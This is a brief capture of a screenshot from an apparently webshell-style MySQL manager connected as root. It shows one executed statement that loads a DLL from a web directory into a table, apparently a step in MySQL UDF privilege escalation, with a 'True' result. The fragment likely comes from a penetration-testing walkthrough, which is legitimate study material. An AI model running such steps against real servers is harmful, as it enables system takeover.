 配置列表
添加 编辑 删除 检测
mysql://root@localhost
information_schema
movie
mysql
test
执行SQL
执行 清空 书签
1 insert into udf_test values(load_file('C:/Inetpub/cms/udf_test.dll'))
执行结果
导出
Status
True